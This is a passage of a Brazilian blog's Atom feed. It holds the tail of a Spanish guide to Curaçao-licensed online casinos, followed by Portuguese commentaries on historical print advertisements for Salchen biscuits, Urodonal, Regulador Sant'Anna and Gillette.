sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECreación de empresa y presencia local\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERegistro comercial y hosting en Curazao.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDocumentación financiera\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVerificación de capital y procedimientos AML.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAuditorías técnicas\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESeguridad, software y RNG.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERenovaciones anuales\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInformes, controles y cumplimiento.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003EMuchos operadores contratan empresas que hacen “todo el paquete”, desde papeleo hasta servidores.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsejos para jugar seguro en casinos de Curazao\u003C\/h2\u003EAntes de depositar, haz esta mini-checklist:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E¿El casino tiene buenas reseñas y pagos confirmados por usuarios?\u003C\/li\u003E\u003Cli\u003E¿Explica claramente sus métodos de retiro?\u003C\/li\u003E\u003Cli\u003E¿Utiliza proveedores de software conocidos?\u003C\/li\u003E\u003Cli\u003E¿Acepta jugadores de tu país sin restricciones legales?\u003C\/li\u003E\u003Cli\u003E¿Ofrece políticas visibles de juego responsable?\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ECurazao vs. otras licencias: ¿qué elegir?\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ESi buscas máxima protección y reclamaciones más rápidas: convienen licencias como Malta o Reino Unido.\u003C\/li\u003E\u003Cli\u003ESi quieres variedad, cripto o bonos grandes: las plataformas de Curazao suelen tener más opciones.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDepende de tu perfil: seguridad total o libertad con más variedad.\u003Cbr \/\u003E\u003Cbr \/\u003ELos casinos con licencia de Curazao son una parte gigante del mundo del iGaming. Ofrecen muchas opciones, métodos de pago flexibles y acceso global, pero requieren que el jugador haga su tarea: investigar, comparar y jugar solo en plataformas confiables. La isla está modernizando su sistema, pero como en cualquier puerto muy transitado, hay barcos excelentes… y otros que conviene evitar.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EPreguntas frecuentes\u003C\/h3\u003E\u003Cb\u003E1. ¿Es legal jugar en casinos con licencia de Curazao?\u003C\/b\u003E\u003Cbr \/\u003E Depende de tu país. La licencia autoriza al casino, pero no garantiza que tu gobierno lo permita.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E2. ¿Son seguros estos casinos?\u003C\/b\u003E\u003Cbr \/\u003E Muchos sí, pero la calidad varía. Revisa pagos, reputación y términos de bonos antes de confiar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E3. ¿Por qué tantos aceptan criptomonedas?\u003C\/b\u003E\u003Cbr \/\u003E Curazao permite métodos flexibles de pago, lo que facilita a los operadores incluir cripto sin tantas restricciones.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6450231060189129068\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/casinos-online-de-curazao-guia-rapida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6450231060189129068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6450231060189129068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/casinos-online-de-curazao-guia-rapida.html","title":"Casinos online de Curazao: guía rápida, historia y claves para jugadores"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt8OGlBvcjcLWxdwmxCfxCJCIkhqBOXfvLmFhu5YtbBCf9aWe1vzZ7o3u6iUeWxEBDllC4FHuFtKZjkuVZpi787eRasWt2LPWSFAelQdAScAtht_HJyzGxjUP2j9qTMXA57ttrfCD-IIvmTVSxmIQIUyomKzohvHzay7bh7kGS4TqidTgCirk1HAOqQTU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8500410040393580749"},"published":{"$t":"2025-11-24T11:41:00.005-03:00"},"updated":{"$t":"2025-11-24T11:41:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alimentos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Bolachas Salchen (Duchen) - 1954"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFina e deliciosa, a bolachinha \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Salchen\" target=\"_blank\"\u003ESalchen\u003C\/a\u003E, da marca \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Duchen\" target=\"_blank\"\u003EDuchen\u003C\/a\u003E, aparece neste anúncio como um acompanhamento versátil e sofisticado. A peça sugere que o produto pode ser saboreado “como pão”, realçando seu valor nutritivo e a praticidade no dia a dia. A imagem mostra a bolacha ao lado de uma tigela de sopa, transmitindo conforto e apetite, com um toque de modernidade para a época. O texto ainda convida o leitor a combiná-la com queijos, frios e até “drinks”, mostrando o quanto a marca queria associar o produto a um estilo de vida refinado.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 6 de março de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1954\" target=\"_blank\"\u003E1954\u003C\/a\u003E, o anúncio traduz o espírito publicitário dos anos 1950, com forte apelo visual e linguagem elegante. A Duchen, conhecida pelos biscoitos Maria, investia em uma comunicação que unia sabor, praticidade e status. O destaque dado à ideia de “nutritiva e deliciosa” reforça o discurso de modernidade alimentar da época, quando produtos industrializados começavam a ser vistos como aliados da boa mesa.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2m2obIXPsZhfqZZskSsttFk3rZ3mJvOfAh32ij3uxs6MTOgX6J-8L1KUU8B8OLGatxEkSqiak1LJ-UWqbH-7OgXNqinZEUu3o1s8W7ARZjstNA4zjsqqABvvphkABsj4M-MOPB_HE9nyHvm5ZYl5Z4OAEGie9KJhI_fuUoHP6k2i9HtMjUwMuMFmujQ\/s2082\/anu%CC%81ncio%20antigo%20bolacha%20salchen%201954.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1954 valoriza a praticidade e elegância da bolacha Salchen como símbolo de modernidade e bom gosto.\" border=\"0\" data-original-height=\"2082\" data-original-width=\"1540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2m2obIXPsZhfqZZskSsttFk3rZ3mJvOfAh32ij3uxs6MTOgX6J-8L1KUU8B8OLGatxEkSqiak1LJ-UWqbH-7OgXNqinZEUu3o1s8W7ARZjstNA4zjsqqABvvphkABsj4M-MOPB_HE9nyHvm5ZYl5Z4OAEGie9KJhI_fuUoHP6k2i9HtMjUwMuMFmujQ\/s16000\/anu%CC%81ncio%20antigo%20bolacha%20salchen%201954.jpg\" title=\"Anúncio de 1954 valoriza a praticidade e elegância da bolacha Salchen como símbolo de modernidade e bom gosto.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8500410040393580749\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/bolachas-salchen-duchen-1954.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8500410040393580749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8500410040393580749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/bolachas-salchen-duchen-1954.html","title":"Bolachas Salchen (Duchen) - 1954"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz2m2obIXPsZhfqZZskSsttFk3rZ3mJvOfAh32ij3uxs6MTOgX6J-8L1KUU8B8OLGatxEkSqiak1LJ-UWqbH-7OgXNqinZEUu3o1s8W7ARZjstNA4zjsqqABvvphkABsj4M-MOPB_HE9nyHvm5ZYl5Z4OAEGie9KJhI_fuUoHP6k2i9HtMjUwMuMFmujQ\/s72-c\/anu%CC%81ncio%20antigo%20bolacha%20salchen%201954.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-1280107244296387402"},"published":{"$t":"2025-11-23T11:32:00.010-03:00"},"updated":{"$t":"2025-11-23T11:32:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urodonal - 1922"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urodonal\" target=\"_blank\"\u003EUrodonal\u003C\/a\u003E surgiu como um “herói químico” do início do século XX, prometendo dissolver o ácido úrico e curar uma lista quase infinita de males — de reumatismos a obesidade. No anúncio publicado na Revista A Cigarra de 1º de novembro de 1922, a ilustração mostra um homem literalmente “preso” pelas garras do ácido úrico, estendendo a mão em desespero para alcançar o frasco salvador do produto. A linguagem dramática e a promessa de alívio imediato dão o tom típico das propagandas médicas da época, que apelavam mais à emoção do que à ciência.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, é interessante perceber como o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E de 1º de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1922\" target=\"_blank\"\u003E1922\u003C\/a\u003E reflete a crença popular nos “remédios milagrosos”. O texto busca credibilidade ao citar academias de medicina e o depoimento de um “ex-professor” francês, mas o foco principal é a esperança de cura total. O uso de termos técnicos, aliado a um discurso quase teatral, faz o leitor acreditar que o Urodonal era uma espécie de revolução farmacêutica capaz de resolver qualquer dor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9hVG8wNeCAxtaQesjBDw6C-V7zarVOvSHdkt1Z06rTPCOWpOFTX0nIyMHh-00PAhC1JVx7urIfDJA8AbTChUrsbFi0iuCXpKlqLPAS36WrkZ170BZxKHNaY0n3O8YYNaq1tls1ndd2RYNHsQ-UPbBefV0wvFQY1Di2PBpiYwHeYAGFqRcelt7DXy5_gE\/s2378\/anuncio%20antigo%20urodonal%201922.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda de 1922 que vende o Urodonal como cura milagrosa contra o ácido úrico e seus males.\" border=\"0\" data-original-height=\"2378\" data-original-width=\"1574\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9hVG8wNeCAxtaQesjBDw6C-V7zarVOvSHdkt1Z06rTPCOWpOFTX0nIyMHh-00PAhC1JVx7urIfDJA8AbTChUrsbFi0iuCXpKlqLPAS36WrkZ170BZxKHNaY0n3O8YYNaq1tls1ndd2RYNHsQ-UPbBefV0wvFQY1Di2PBpiYwHeYAGFqRcelt7DXy5_gE\/s16000\/anuncio%20antigo%20urodonal%201922.jpg\" title=\"Propaganda de 1922 que vende o Urodonal como cura milagrosa contra o ácido úrico e seus males.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/1280107244296387402\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/urodonal-1922.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1280107244296387402"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/1280107244296387402"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/urodonal-1922.html","title":"Urodonal - 1922"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9hVG8wNeCAxtaQesjBDw6C-V7zarVOvSHdkt1Z06rTPCOWpOFTX0nIyMHh-00PAhC1JVx7urIfDJA8AbTChUrsbFi0iuCXpKlqLPAS36WrkZ170BZxKHNaY0n3O8YYNaq1tls1ndd2RYNHsQ-UPbBefV0wvFQY1Di2PBpiYwHeYAGFqRcelt7DXy5_gE\/s72-c\/anuncio%20antigo%20urodonal%201922.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5270957990164642403"},"published":{"$t":"2025-11-22T11:00:00.007-03:00"},"updated":{"$t":"2025-11-22T11:00:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Regulador Sant’Anna - 1936"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA imagem mostra uma mãe preocupada conversando com a filha, retratando um momento delicado da vida feminina: a chegada da puberdade. O texto fala diretamente às mulheres, apelando à figura materna como guardiã da saúde e da beleza da filha. O produto, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Regulador+Sant%E2%80%99Anna\" target=\"_blank\"\u003ERegulador Sant’Anna\u003C\/a\u003E, é apresentado como uma solução milagrosa para irregularidades menstruais, prometendo devolver vigor, cor e até garantir uma futura \u003Ci\u003E“maternidade feliz e sã”\u003C\/i\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E em 3 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1936\" target=\"_blank\"\u003E1936\u003C\/a\u003E, o anúncio reflete a visão de época sobre o corpo feminino, cercado de tabus e idealizações. A publicidade mistura medicina e moral, sugerindo que a saúde da mulher está ligada à beleza e à sua função maternal. Ao mesmo tempo, revela o quanto o marketing explorava o medo e o desconhecimento sobre temas femininos para vender promessas de equilíbrio e \u003Ci\u003E“perene formosura”\u003C\/i\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNm9iJvo1ZW_fEtrGemZYbVib0ZPTbK29gIczE_kk21U3Ivm8n7mHe8CVu_3Zd3KLq-yglw-8eQuYxf6W7NDyS8biF-npHK8hAvZgaaMlM1ScWxoy3YZP6okbswze3dVuuU8R-II3PKCLE-xhaDLwwSXx6VDvUsD75qVlUDL9ipR8hvGkfFqA9vsDrJGw\/s2466\/anu%CC%81ncio%20antigo%20regulador%20santanna%201936%20-%20revista%20o%20cruzeiro%203%20de%20outubro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Propaganda antiga do Regulador Sant’Anna de 1936 associa saúde feminina à beleza e maternidade idealizada.\" border=\"0\" data-original-height=\"1576\" data-original-width=\"2466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNm9iJvo1ZW_fEtrGemZYbVib0ZPTbK29gIczE_kk21U3Ivm8n7mHe8CVu_3Zd3KLq-yglw-8eQuYxf6W7NDyS8biF-npHK8hAvZgaaMlM1ScWxoy3YZP6okbswze3dVuuU8R-II3PKCLE-xhaDLwwSXx6VDvUsD75qVlUDL9ipR8hvGkfFqA9vsDrJGw\/s16000\/anu%CC%81ncio%20antigo%20regulador%20santanna%201936%20-%20revista%20o%20cruzeiro%203%20de%20outubro.jpg\" title=\"Propaganda antiga do Regulador Sant’Anna de 1936 associa saúde feminina à beleza e maternidade idealizada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5270957990164642403\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/regulador-santanna-1936.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5270957990164642403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5270957990164642403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/regulador-santanna-1936.html","title":"Regulador Sant’Anna - 1936"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNm9iJvo1ZW_fEtrGemZYbVib0ZPTbK29gIczE_kk21U3Ivm8n7mHe8CVu_3Zd3KLq-yglw-8eQuYxf6W7NDyS8biF-npHK8hAvZgaaMlM1ScWxoy3YZP6okbswze3dVuuU8R-II3PKCLE-xhaDLwwSXx6VDvUsD75qVlUDL9ipR8hvGkfFqA9vsDrJGw\/s72-c\/anu%CC%81ncio%20antigo%20regulador%20santanna%201936%20-%20revista%20o%20cruzeiro%203%20de%20outubro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7570055150763308570"},"published":{"$t":"2025-11-21T11:11:00.006-03:00"},"updated":{"$t":"2025-11-21T11:11:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gillette (Coelho Bastos \u0026 Comp) - 1909"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio exibe um verdadeiro símbolo de modernidade do começo do século XX: a navalha de segurança \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gillette\" target=\"_blank\"\u003EGillette\u003C\/a\u003E. Vendida pela Coelho Bastos \u0026amp; Comp., a peça publicitária destaca o produto como prático, econômico e sem rival — algo revolucionário para a época, em que o barbear ainda era um ritual arriscado e artesanal. O texto aposta na confiança e na exclusividade, garantindo ao leitor que só ali ele encontraria o item original, importado de Boston.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 2 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1909\" target=\"_blank\"\u003E1909\u003C\/a\u003E, o anúncio mostra como o nome Gillette já era sinônimo de qualidade e inovação mesmo no Brasil do início do século passado. A linguagem formal e direta reforça o tom de seriedade e autoridade, típica da comunicação comercial do período. É interessante notar como o discurso de autenticidade (\u003Ci\u003E“não precisa cuidado com as imitações”\u003C\/i\u003E) antecipava preocupações que continuariam sendo exploradas por marcas ao longo do 